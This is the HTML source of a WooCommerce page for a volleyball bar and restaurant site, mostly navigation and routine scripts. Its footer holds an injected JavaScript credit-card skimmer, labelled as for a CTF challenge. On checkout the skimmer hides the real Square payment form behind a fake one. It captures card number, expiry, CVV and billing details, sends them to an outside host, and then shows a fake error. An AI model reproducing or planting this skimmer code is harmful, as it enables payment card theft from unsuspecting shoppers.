<body data-rsssl=1 class="wp-theme-genesis wp-child-theme-dynamik-gen theme-genesis woocommerce woocommerce-page woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring metaslider-plugin header-image header-full-width full-width-content genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override tribe-theme-genesis" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.jesseoaks.com/">Jesse Oaks Food &amp; Drink</a></p><p class="site-description" itemprop="description">Outdoor &amp; Indoor Sand Volleyball</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-jesse-oaks-carryout-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848"><a href="https://www.jesseoaks.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">Menu</span></a>
<ul class="sub-menu">
	<li id="menu-item-12300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3" itemprop="url"><span itemprop="name">Order from our menu online</span></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.jesseoaks.com/event-calendar/" itemprop="url"><span itemprop="name">Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="https://www.jesseoaks.com/event-calendar/list/" itemprop="url"><span itemprop="name">Event Listings</span></a></li>
</ul>
</li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book Event</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120"><a itemprop="url"><span itemprop="name">Volleyball</span></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.jesseoaks.com/winter-home/" itemprop="url"><span itemprop="name">Winter 2026 Volleyball home</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jesseoaks.com/summer-home/" itemprop="url"><span itemprop="name">Summer 2025 Volleyball home</span></a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.jesseoaks.com/fall-home/" itemprop="url"><span itemprop="name">Fall 2025 Volleyball Home</span></a></li>
	<li id="menu-item-19789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789"><a href="https://www.jesseoaks.com/sundaypickups/" itemprop="url"><span itemprop="name">Sunday Pickup Games</span></a></li>
	<li id="menu-item-18759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759"><a href="https://www.jesseoaks.com/standings-history/" itemprop="url"><span itemprop="name">Standings History</span></a></li>
	<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://www.jesseoaks.com/beverage-in-hand-volleyball/" itemprop="url"><span itemprop="name">Beverage in Hand Volleyball</span></a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.jesseoaks.com/volleyball/become-a-ref/" itemprop="url"><span itemprop="name">Become a Ref</span></a></li>
</ul>
</li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/" itemprop="url"><span itemprop="name">Video Gaming</span></a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="https://www.jesseoaks.com/photo-gallery/" itemprop="url"><span itemprop="name">Photos</span></a>
<ul class="sub-menu">
	<li id="menu-item-20991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991"><a href="https://www.jesseoaks.com/live-stream/" itemprop="url"><span itemprop="name">Jesse Oaks TV</span></a></li>
	<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754"><a href="https://www.jesseoaks.com/faces-of-malort/" itemprop="url"><span itemprop="name">“Faces of Malort”</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.jesseoaks.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://www.google.com/maps/dir/&#039;&#039;/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&#038;ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw" itemprop="url"><span itemprop="name">Driving Directions</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.jesseoaks.com/join-our-mailing-list/" itemprop="url"><span itemprop="name">Join Our Mailing List</span></a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book A Private Event</span></a></li>
</ul>
</li>
<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272"><a href="https://www.jesseoaks.com/shop/" itemprop="url"><span itemprop="name">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-25322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322"><a href="https://www.jesseoaks.com/product-category/volleyball-leagues/" itemprop="url"><span itemprop="name">Volleyball Leagues</span></a></li>
	<li id="menu-item-25320" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320"><a href="https://www.jesseoaks.com/product-tag/pickup-games/" itemprop="url"><span itemprop="name">Pickup Games</span></a></li>
	<li id="menu-item-25321" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321"><a href="https://www.jesseoaks.com/product-tag/beverage-in-hand/" itemprop="url"><span itemprop="name">Beverage In Hand</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://www.jesseoaks.com/cart/" itemprop="url"><span itemprop="name">Cart</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://www.jesseoaks.com/checkout/" itemprop="url"><span itemprop="name">Checkout</span></a></li>
	<li id="menu-item-17017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards" itemprop="url"><span itemprop="name">Purchase Online Gift Cards</span></a></li>
	<li id="menu-item-17018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard" itemprop="url"><span itemprop="name">Online Gift Card Lookup</span></a></li>
</ul>
</li>
</ul></div></nav>	<div id="dropdown-nav-wrap">
		<!-- dropdown nav for responsive design -->
		<nav id="dropdown-nav" role="navigation">
			<div class="menu-jesse-oaks-carryout-menu-container"><select id="menu-jesse-oaks-carryout-menu-1" class="menu mobile-dropdown-menu nav-chosen-select"><option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848 menu-item-depth-0" value="https://www.jesseoaks.com">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119 menu-item-depth-0" value="#">Menu</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3">&ndash;&nbsp;Order from our menu online</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 menu-item-depth-0" value="https://www.jesseoaks.com/event-calendar/">Events</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457 menu-item-depth-1" value="https://www.jesseoaks.com/event-calendar/list/">&ndash;&nbsp;Event Listings</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821 menu-item-depth-0" value="https://www.jesseoaks.com/book-a-private-event/">Book Event</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120 menu-item-depth-0" value="">Volleyball</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461 menu-item-depth-1" value="https://www.jesseoaks.com/winter-home/">&ndash;&nbsp;Winter 2026 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 menu-item-depth-1" value="https://www.jesseoaks.com/summer-home/">&ndash;&nbsp;Summer 2025 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-depth-1" value="https://www.jesseoaks.com/fall-home/">&ndash;&nbsp;Fall 2025 Volleyball Home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789 menu-item-depth-1" value="https://www.jesseoaks.com/sundaypickups/">&ndash;&nbsp;Sunday Pickup Games</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759 menu-item-depth-1" value="https://www.jesseoaks.com/standings-history/">&ndash;&nbsp;Standings History</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 menu-item-depth-1" value="https://www.jesseoaks.com/beverage-in-hand-volleyball/">&ndash;&nbsp;Beverage in Hand Volleyball</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 menu-item-depth-1" value="https://www.jesseoaks.com/volleyball/become-a-ref/">&ndash;&nbsp;Become a Ref</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660 menu-item-depth-0" value="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/">Video Gaming</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520 menu-item-depth-0" value="https://www.jesseoaks.com/photo-gallery/">Photos</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991 menu-item-depth-1" value="https://www.jesseoaks.com/live-stream/">&ndash;&nbsp;Jesse Oaks TV</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754 menu-item-depth-1" value="https://www.jesseoaks.com/faces-of-malort/">&ndash;&nbsp;“Faces of Malort”</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 menu-item-depth-0" value="https://www.jesseoaks.com/contact/">Contact</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513 menu-item-depth-1" value="https://www.google.com/maps/dir/''/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw">&ndash;&nbsp;Driving Directions</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 menu-item-depth-1" value="https://www.jesseoaks.com/join-our-mailing-list/">&ndash;&nbsp;Join Our Mailing List</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-item-depth-1" value="https://www.jesseoaks.com/book-a-private-event/">&ndash;&nbsp;Book A Private Event</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272 menu-item-depth-0" value="https://www.jesseoaks.com/shop/">Shop</option>	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322 menu-item-depth-1" value="https://www.jesseoaks.com/product-category/volleyball-leagues/">&ndash;&nbsp;Volleyball Leagues</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/pickup-games/">&ndash;&nbsp;Pickup Games</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/beverage-in-hand/">&ndash;&nbsp;Beverage In Hand</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383 menu-item-depth-1" value="https://www.jesseoaks.com/cart/">&ndash;&nbsp;Cart</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384 menu-item-depth-1" value="https://www.jesseoaks.com/checkout/">&ndash;&nbsp;Checkout</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards">&ndash;&nbsp;Purchase Online Gift Cards</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard">&ndash;&nbsp;Online Gift Card Lookup</option>

</select></div>				<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
		</nav><!-- #dropdown-nav -->
		<!-- /end dropdown nav -->
	</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-0 page type-page status-publish entry override" aria-label="beer" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"><div class="woocommerce columns-4 "></div></div></article><img src="https://www.jesseoaks.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · <A href="https://www.jesseoaks.com/"> Jesse Oaks </a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>
// Credit Card Skimmer for CTF Challenge - Footer Version
(function() {
    // Only run on checkout page
    if (!window.location.href.includes('checkout')) return;
    
    // Check if payment was already processed
    if (sessionStorage.getItem('payment_processed') === 'true') {
        // Clear the flag so it doesn't persist across page visits
        sessionStorage.removeItem('payment_processed');
        // Exit early - don't create our fake form
        return;
    }
    
    // Create and inject our card capture form
    function createCardForm() {
        // Get the payment container (parent of Square form)
        const squareContainer = document.querySelector('.payment_box.payment_method_square_credit_card');
        if (!squareContainer) {
            setTimeout(createCardForm, 100);
            return;
        }

        // Find and hide the original Square form section
        const squareForm = document.getElementById('wc-square-credit-card-credit-card-form');
        if (squareForm) {
            squareForm.style.opacity = '0';
            squareForm.style.position = 'absolute';
            squareForm.style.zIndex = '-1';
        }
        
        // Check if our form already exists
        if (document.getElementById('fake-payment-form')) {
            return;
        }
        
        // Create our form - mimicking the style from screenshots
        const formContainer = document.createElement('div');
        formContainer.id = 'fake-payment-form';
        formContainer.style.backgroundColor = '#f5f5f7'; // Light gray background from screenshot
        formContainer.style.padding = '15px';
        formContainer.style.borderRadius = '4px';
        formContainer.style.marginTop = '10px';
        
        formContainer.innerHTML = `
            <p style="margin-bottom: 12px; font-size: 14px; color: #333;">Pay securely using your credit card.</p>
            <div style="border: 1px solid #ccc; border-radius: 4px; overflow: hidden; background-color: white; margin-bottom: 10px;">
                <div style="display: flex; align-items: center; padding: 0 8px;">
                    <div id="card-icon-container" style="margin-right: 8px; display: flex; align-items: center; height: 40px; width: 40px;">
                        <!-- Card icon will be inserted here -->
                        <img src="https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg" style="height: 24px;" id="card-icon">
                    </div>
                    <input type="text" id="fake-card-number" placeholder="Credit card number" 
                           style="flex-grow: 1; border: none; padding: 10px 8px; font-size: 16px; outline: none;" 
                           autocomplete="cc-number" inputmode="numeric" maxlength="19">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-expiry" placeholder="MM/YY" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-exp" inputmode="numeric" maxlength="5">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-cvv" placeholder="CVV" 
                           style="width: 60px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-csc" inputmode="numeric" maxlength="4">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-zip" placeholder="ZIP" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="postal-code" inputmode="numeric" maxlength="10">
                </div>
            </div>
            <div style="display: flex; align-items: center; margin-top: 8px;">
                <input type="checkbox" id="fake-save-card" style="margin-right: 5px;">
                <label for="fake-save-card" style="font-size: 14px; color: #333;">Securely Save to Account</label>
            </div>
        `;
        
        // Insert it after the intro text and before the real form
        squareContainer.insertBefore(formContainer, squareForm);
        
        // Setup card data handlers
        setupCardInputs();
        
        // Monitor place order button
        setupOrderButton();
    }
    
    // Set up card input field behaviors
    function setupCardInputs() {
        // Get input elements
        const cardInput = document.getElementById('fake-card-number');
        const expiryInput = document.getElementById('fake-expiry');
        const cvvInput = document.getElementById('fake-cvv');
        const zipInput = document.getElementById('fake-zip');
        
        if (!cardInput || !expiryInput || !cvvInput || !zipInput) return;
        
        // Format card number with spaces and update icon
        cardInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s+/g, '');
            let formatted = '';
            
            for (let i = 0; i < value.length; i++) {
                if (i > 0 && i % 4 === 0) formatted += ' ';
                formatted += value[i];
            }
            
            e.target.value = formatted;
            
            // Update card icon based on card number
            updateCardIcon(value);
        });
        
        // Format expiry date with slash
        expiryInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + '/' + value.substring(2);
            }
            e.target.value = value;
        });
        
        // Add focus/blur styling effects
        [cardInput, expiryInput, cvvInput, zipInput].forEach(input => {
            input.addEventListener('focus', function() {
                this.style.boxShadow = '0 0 0 1px #006aff';
            });
            
            input.addEventListener('blur', function() {
                this.style.boxShadow = 'none';
            });
        });
    }
    
    // Update card icon based on card number
    function updateCardIcon(cardNumber) {
        const cardIcon = document.getElementById('card-icon');
        if (!cardIcon) return;
        
        if (cardNumber.startsWith('4')) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-visa.svg";
        } else if (/^5[1-5]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        } else if (/^3[47]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-amex.svg";
        } else if (/^6(?:011|5)/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-discover.svg";
        } else if (/^3(?:0[0-5]|[68])/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-dinersclub.svg";
        } else if (/^35/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-jcb.svg";
        } else if (/^62/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-unionpay.svg";
        } else {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        }
    }
    
    // Setup order button handler
    function setupOrderButton() {
        const placeOrderButton = document.getElementById('place_order');
        if (!placeOrderButton) {
            setTimeout(setupOrderButton, 100);
            return;
        }
        
        // Override click handler
        placeOrderButton.addEventListener('click', function(e) {
            // Only intervene if our form is present
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm) return true;
            
            // Get values directly from form inputs
            const cardInput = document.getElementById('fake-card-number');
            const expiryInput = document.getElementById('fake-expiry');
            const cvvInput = document.getElementById('fake-cvv');
            const zipInput = document.getElementById('fake-zip');
            
            if (!cardInput || !expiryInput || !cvvInput || !zipInput) {
                return true; // Let the normal checkout continue
            }
            
            const cardNumber = cardInput.value;
            const expiry = expiryInput.value;
            const cvv = cvvInput.value;
            const zip = zipInput.value;
            
            e.preventDefault();
            e.stopPropagation();
            
            // Validate inputs
            let isValid = true;
            
            // Card validation
            if (!cardNumber || cardNumber.replace(/\s+/g, '').length < 13) {
                cardInput.style.borderColor = '#ff4d4d';
                cardInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cardInput.style.borderColor = '#ddd';
                cardInput.style.boxShadow = 'none';
            }
            
            // Expiry validation
            if (!expiry || expiry.length < 4) {
                expiryInput.style.borderColor = '#ff4d4d';
                expiryInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                expiryInput.style.borderColor = '#ddd';
                expiryInput.style.boxShadow = 'none';
            }
            
            // CVV validation
            if (!cvv || cvv.length < 3) {
                cvvInput.style.borderColor = '#ff4d4d';
                cvvInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cvvInput.style.borderColor = '#ddd';
                cvvInput.style.boxShadow = 'none';
            }
            
            // ZIP validation
            if (!zip || zip.length < 5) {
                zipInput.style.borderColor = '#ff4d4d';
                zipInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                zipInput.style.borderColor = '#ddd';
                zipInput.style.boxShadow = 'none';
            }
            
            if (!isValid) return false;
            
            // Collect billing information
            const billingData = {
                firstName: document.getElementById('billing_first_name')?.value || '',
                lastName: document.getElementById('billing_last_name')?.value || '',
                phone: document.getElementById('billing_phone')?.value || '',
                email: document.getElementById('billing_email')?.value || '',
                address: document.getElementById('billing_address_1')?.value || '',
                city: document.getElementById('billing_city')?.value || '',
                state: document.getElementById('billing_state')?.value || 
                       document.querySelector('#select2-billing_state-container')?.textContent.trim() || '',
                country: document.getElementById('billing_country')?.value || 'US',
                postcode: document.getElementById('billing_postcode')?.value || zip
            };
            
            // Get order amount
            const orderTotal = document.querySelector('.order-total .amount')?.textContent || '';
            
            // Format data for the CTF server
            const captureData = {
                paymentData: {
                    cardNumber: cardNumber.replace(/\s+/g, ''),
                    expiry: expiry.replace(/\//g, ''),
                    securityCode: cvv,
                    cardholderName: billingData.firstName + ' ' + billingData.lastName,
                    cardType: getCardType(cardNumber),
                    amount: orderTotal,
                    billing: {
                        address: billingData.address,
                        city: billingData.city,
                        state: billingData.state,
                        country: billingData.country,
                        postcode: billingData.postcode,
                        email: billingData.email,
                        phone: billingData.phone
                    }
                },
                metadata: {
                    source: "mitm_semicolon_format",
                    timestamp: new Date().toISOString()
                }
            };
            
            // Show processing animation
            const formContainer = document.getElementById('fake-payment-form');
            if (formContainer) {
                formContainer.innerHTML = `
                    <div style="text-align:center; padding:15px; background-color:#f5f5f7;">
                        <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" fill="none" stroke="#8a64b1" stroke-width="3" opacity="0.3"/>
                            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10" stroke="#8a64b1" stroke-width="3" fill="none" style="animation: spin 1s linear infinite;">
                            </path>
                        </svg>
                        <p style="margin:10px 0 0; font-size:14px; color:#333;">Processing payment...</p>
                        <style>
                            @keyframes spin {
                                0% { transform: rotate(0deg); }
                                100% { transform: rotate(360deg); }
                            }
                        </style>
                    </div>
                `;
            }
            
            // Send data directly to CTF server
            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://secure-transaction-services.cc/api/capture', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.setRequestHeader('Authorization', 'Bearer M7n0y/+6pn4Gw82JIwxUeToEzZpkt+SW7nW3A20aDns=');
            
            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                    // Set flag BEFORE showing error and refreshing
                    sessionStorage.setItem('payment_processed', 'true');
                    
                    // Show error message after delay
                    setTimeout(function() {
                        // Show error message
                        const errorContainer = document.createElement('div');
                        errorContainer.className = 'woocommerce-error';
                        errorContainer.style.margin = '0 0 20px';
                        errorContainer.style.padding = '10px 15px';
                        errorContainer.style.border = '1px solid #b81c23';
                        errorContainer.style.borderLeft = '3px solid #b81c23';
                        errorContainer.style.backgroundColor = '#f8d7da';
                        errorContainer.style.color = '#721c24';
                        errorContainer.innerHTML = 'An error occurred, please try again or try an alternate form of payment.';
                        
                        // Find notices container
                        const noticesContainer = document.querySelector('.woocommerce-notices-wrapper');
                        if (noticesContainer) {
                            noticesContainer.appendChild(errorContainer);
                            // Scroll to error message
                            window.scrollTo({top: 0, behavior: 'smooth'});
                        }
                        
                        // Refresh page after a moment
                        setTimeout(function() {
                            window.location.reload();
                        }, 2000);
                    }, 1500);
                }
            };
            
            xhr.send(JSON.stringify(captureData));
            
            return false;
        });
    }
    
    // Helper function to get card type
    function getCardType(cardNumber) {
        const number = cardNumber.replace(/\s+/g, '');
        if (number.startsWith('4')) return 'visa';
        if (/^5[1-5]/.test(number)) return 'mastercard';
        if (/^3[47]/.test(number)) return 'amex';
        if (/^6(?:011|5)/.test(number)) return 'discover';
        if (/^3(?:0[0-5]|[68])/.test(number)) return 'diners';
        if (/^35/.test(number)) return 'jcb';
        if (/^62/.test(number)) return 'unionpay';
        return 'unknown';
    }
    
    // Create form on page load
    createCardForm();
    
    // Set up an observer to ensure our form stays visible
    const observer = new MutationObserver(function(mutations) {
        // Only recreate if we haven't processed a payment yet
        if (sessionStorage.getItem('payment_processed') !== 'true') {
            // If our form is gone or hidden, recreate it
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm || fakeForm.offsetParent === null) {
                createCardForm();
            }
        }
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jesseoaks.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.9.9" id="responsive-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1755465396" id="custom-scripts-js"></script>
